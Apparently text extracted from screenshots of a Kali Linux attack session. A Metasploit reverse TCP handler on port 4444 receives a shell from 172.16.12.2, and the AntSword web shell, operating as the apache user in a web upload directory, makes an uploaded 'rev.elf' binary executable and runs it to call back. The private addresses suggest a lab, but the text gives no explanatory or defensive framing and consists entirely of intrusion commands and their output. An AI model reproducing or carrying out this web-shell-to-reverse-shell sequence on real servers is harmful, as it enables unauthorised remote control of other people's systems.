 1 2 3 4 2 (genmon)XXX 14:37
root@kali: ~
File Actions Edit View Help
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
msf6 > handler -H 0.0.0.0 -P 4444 -p linux/x86/shell/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 > [*] Sending stage (36 bytes) to 172.16.12.2
[*] Command shell session 1 opened (172.29.255.229:4444 → 172.16.12.2:47278 ) at 2022
-04-07 14:31:52 +0800
id
[*] exec: id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),119(wireshark),142(kaboxer)
msf6 > whoami
[*] exec: whoami
root
msf6 > python -c "import pty;pty.spawn('/bin/bash')"
[-] Unknown command: python
msf6 > sessions 1
[*] Starting interaction with 1...
id
uid=48(apache) gid=48(apache) groups=48(apache)
whoami
apache
Godzilla
name.txt
1.php
123.php
中国蚁剑
AntSword 编辑 窗口 调试
172.16.12.2 >_ 172.16.12.2
(apache:/var/www/html/upload) $ ls
123.php
rev.elf
(apache:/var/www/html/upload) $ chmod +x rev.elf
(apache:/var/www/html/upload) $ ls -lh
total 8.0K
-rw-r--r-- 1 apache apache  30 Apr  7 06:10 123.php
-rwxr-xr-x 1 apache apache 207 Apr  7 06:24 rev.elf
(apache:/var/www/html/upload) $ ./rev.elf
(apache:/var/www/html/upload) $